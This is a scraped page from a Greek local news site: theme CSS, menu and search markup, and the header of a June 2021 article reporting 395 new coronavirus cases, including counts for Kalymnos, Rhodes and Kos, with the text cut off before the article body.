.tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Πέμπτη, 6 Νοεμβρίου 2025</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις από Ελλάδα - Κόσμος" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα - Κόσμος</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">395  τα νέα κρούσματα κορωνοϊού -1 στην ΠΕ Καλύμνου-11 στην ΠΕ...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-70957" class="post-70957 post type-post status-publish format-standard has-post-thumbnail category-4" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα - Κόσμος</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">395  τα νέα κρούσματα κορωνοϊού -1 στην ΠΕ Καλύμνου-11 στην ΠΕ Ρόδου- 7 στην ΠΕ Κω</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-25T17:07:32+02:00" >25 Ιουνίου, 2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-70957">527</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url 